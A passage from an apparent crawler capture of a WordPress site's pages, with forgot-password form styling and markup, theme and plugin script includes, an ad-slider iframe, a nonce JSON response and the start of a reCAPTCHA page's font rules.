                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#23b7e5;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:hover{
							background-color: #25c0f0 !important;border: 2px solid #25c0f0 !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:focus{
							background-color: #25c0f0 !important;border: 2px solid #25c0f0 !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff !important;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #23b7e5;
							background-color: #23b7e5;
							color: #ffffff;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #25c0f0 !important;
							border-color: #25c0f0 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #23b7e5;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #23b7e5 !important;
							background: url(https://pina.com.fj/wp-content/plugins/armember-membership/images/bootstrap_datepicker_bright_cyan.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #23b7e5;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #23b7e5;}
						.arm_date_field_103 .arm_cal_header{background-color: #23b7e5 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #23b7e5 !important;
							border-bottom: 1px solid #23b7e5;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://pina.com.fj/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #23b7e5;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #23b7e5;
							border-color: #23b7e5;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #23b7e5;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#23b7e5; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_86" data-field_id="86" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_86"><input name="user_login" type="text" id="arm-df__form-control_86_103_WUbIelO32m" value="" class="arm-df__form-control arm-df__form-control_86 arm_material_input arm_cl_user_login_103_WUbIelO32m"    required data-validation-required-message="Username can not be left blank."    aria-label="Username OR Email Address" ><label class="arm-df__label-text " for="arm-df__form-control_86_103_WUbIelO32m"> * Username OR Email Address</label></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_87" data-field_id="87"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_87"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_87 arm_material_input arm_cl_submit_FFUz2_ arm-df__form-control_87"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://pina.com.fj"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://pina.com.fj"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768485984" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="2749869463" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6968ba17e1b6f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<link rel='stylesheet' id='arm_angular_material_css-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/materialize/arm_materialize.css?ver=6.9.13' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-content/plugins/armember-membership/materialize/arm_materialize.js?ver=6.9.13" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-content/plugins/armember-membership/bootstrap/js/jqBootstrapValidation.js?ver=6.9.13" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-content/plugins/armember-membership/bootstrap/js/arm_form_validation.js?ver=6.9.13" id="arm_form_validation-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1160
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_320191219" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768513750" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768513750" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_320191219 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_320191219 = [];options_408_320191219.$AutoPlay = 1;options_408_320191219.$ArrowKeyNavigation = false;options_408_320191219.$DragOrientation = 0;options_408_320191219.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_320191219,$TransitionsOrder:1,$ShowLink:true};function Slider_408_320191219_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_320191219").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_320191219").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_320191219").find(".slide").removeClass("active");
								$("#_ning_zone_408_320191219").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_320191219").length ){var _ning_slider_408_320191219 = new $JssorSlider$('_ning_zone_408_320191219', options_408_320191219);_ning_slider_408_320191219.$On($JssorSlider$.$EVT_PARK, Slider_408_320191219_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_320191219').parent().width();if(parentWidth){if( typeof _ning_slider_408_320191219 !== "undefined" ){_ning_slider_408_320191219.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.315 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 21:49:10 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/wp-admin/admin-ajax.php
body_size: -216
content:
{"102_jCn89ueZgt":"23z5cr9g","103_WUbIelO32m":"cj5qqq5p","nonce":"2ad0b9a53f"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6qufw3t0lge7
body_size: 48806
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
